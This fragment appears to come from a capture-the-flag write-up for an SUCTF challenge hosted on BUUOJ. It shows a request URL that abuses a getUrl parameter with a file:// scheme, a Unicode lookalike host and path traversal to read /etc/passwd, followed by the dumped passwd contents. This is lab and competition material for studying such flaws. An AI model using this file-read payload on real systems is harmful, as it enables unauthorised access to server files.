 view-source:a9e799de-5b5c-4fd1-acc1-19af8f8e46ea.node3.buuoj.cn/getUrl?url=file%3A%2F%2Fsuctf.cℂ/../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/bin/false
20 nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
21